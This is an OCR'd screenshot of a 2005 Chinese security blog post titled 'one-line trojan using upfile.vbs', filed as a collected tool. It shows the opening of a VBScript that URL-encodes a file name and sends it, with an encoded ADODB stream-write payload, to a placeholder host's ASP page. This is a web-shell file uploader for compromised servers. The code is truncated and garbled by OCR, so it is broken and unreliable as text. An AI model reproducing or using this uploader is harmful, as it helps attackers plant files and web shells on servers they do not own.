
鬼仔's Blog
关注网络安全
首页
存档
链接
关于
一句话木马用upfile.vbs
2005/04/11 2:56
|
鬼仔
|
工具收集
|
消灭0留言
来自：情感网络联盟
with wscript
if .arguments.count<2 then .quit
ffn=replace(.arguments(1),”\”,”%5C”):ffn=r
%3A”):ffn=replace(ffn,”~”,”%7E”)
url= “http://www.xxxx.com/a.asp?
a=with+server.createobject%28%22a
D%0A.type%3D1%0D%0A.open%0D%0A.w